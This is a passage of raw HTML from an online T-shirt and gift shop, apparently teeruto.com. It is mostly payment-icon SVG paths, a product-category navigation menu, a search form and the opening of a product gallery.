<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3182 active"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-438875" class="wcpa_has_options product type-product post-438875 status-publish first instock product_cat-kat product_cat-t-shirt product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
